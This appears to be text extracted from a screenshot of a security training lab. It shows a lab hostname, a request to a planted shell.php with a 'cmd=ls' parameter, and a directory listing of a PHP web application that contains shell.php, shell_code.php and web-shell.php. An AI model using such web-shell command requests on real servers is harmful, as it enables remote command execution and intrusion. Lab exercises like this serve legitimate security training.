 n4jxomxeovad0py60873kbn
n4jxomxeovad0py60873kbn
raw.githubusercontent.com
n4jxomxeovad0py60873kbmus.public1.attackdefenselabs.com/shell.php?cmd=ls
BUYING_SUPPORT.TXT
CHANGELOG
CODE_REUSE
LICENSE
README
README.md
aaa.php
aab.php
cfg
config.inc.php
config_db.inc.php
custom
custom_config.inc.php.example
docs
error.php
firstLogin.php
gui
index.php
install
lib
linkto.php
lnl.php
locale
login.php
logo.png
logout.php
logs
lostPassword.php
phpinfo.php
shell.php
shell_code.php
third_party
upload_area
web-shell.php